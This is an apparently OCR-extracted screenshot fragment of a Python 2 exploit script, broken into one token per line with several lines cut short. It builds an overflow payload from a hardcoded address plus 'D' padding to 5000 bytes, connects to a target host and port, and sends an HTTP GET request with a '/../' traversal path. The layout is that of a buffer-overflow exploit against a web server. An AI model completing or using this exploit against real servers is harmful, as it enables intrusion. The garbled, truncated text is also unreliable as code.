
payload 
+=
'\xE9\x25\xBF\xFF\xFF'
payload 
+=
'D'
*
(
5000
-
len
(
payload
s  
=
 socket
.
socket
(
socket
.
AF_INET
,
try
:
    s
.
connect
(
(
target
,
port
)
)
print
"[*] Connection Success.
except
:
print
"Connction Refused %s:%s
    sys
.
exit
(
2
)
packet 
=
"GET /../%s HTTP/1.1\r\n
packet 
+=
"Host: 4.2.2.2\r\n"
packet 
+=
"Connection: keep-alive\
packet 
+=
"Referer: http://pyramid
packet 
+=
"\r\n"
s
.
send
(
packet
)
s
.
close
(
)